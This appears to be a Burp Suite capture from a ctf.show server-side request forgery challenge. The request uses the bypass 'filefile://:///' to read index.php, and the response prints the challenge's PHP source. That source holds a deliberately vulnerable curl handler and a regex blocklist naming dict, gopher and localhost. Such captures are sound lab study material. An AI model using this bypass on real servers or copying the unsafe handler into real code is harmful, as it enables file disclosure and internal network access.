 Request
Pretty Raw Hex \n
1 GET /index.php?url=filefile://:///var/www/html/index.php HTTP/1.1
2 Host: 2f1eed0e-56b5-494f-ae4c-8650aed50548.challenge.ctf.show
3 Cookie: cf_clearance=
4 Sec-Ch-Ua: "Chromium";v="134", "Not:A-Brand";v="24", "Google Chrome";v="134"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: zh-CN,zh;q=0.9
15 Sec-Fetch-User: ?1
16 Referer: https://2f1eed0e-56b5-494f-ae4c-8650aed50548.challenge.ctf.show/index.php
17 Priority: u=0, i
18 Connection: keep-alive
19
20
Response
Pretty Raw Hex Render \n
109 CTFshow 1024杯 Firebasky
110 </div>
111 </div>
112 </div>
113
114 </body>
115 </html>
116 <?php
117 error_reporting(0);
118 /*
119 # -*- coding: utf-8 -*-
120 # @Author: h1xa
121 # @Date: 2020-10-19 20:09:22
122 # @Last Modified by: h1xa
123 # @Last Modified time: 2020-10-19 21:31:48
124 # @email: h1xa@ctfer.com
125 # @link: https://ctfer.com
126 */
127 function curl($url){
128 $ch = curl_init();
129 curl_setopt($ch, CURLOPT_URL, $url);
130 curl_setopt($ch, CURLOPT_HEADER, 0);
131 echo curl_exec($ch);
132 curl_close($ch);
133 }
134 if(isset($_GET['url'])){
135 $url = $_GET['url'];
136 $bad = 'file://';
137 if(preg_match('/dict|127|localhost|sftp|Gopherus|http|\.\.\/|flag|[0-9]/is', $url,$match))
138 {
139 die('难道我不知道你在想什么？除非绕过我？！');
140 }else{
141 $url=str_replace($bad,"",$url);
142 curl($url);
143 }
144 }
145 ?>
146 1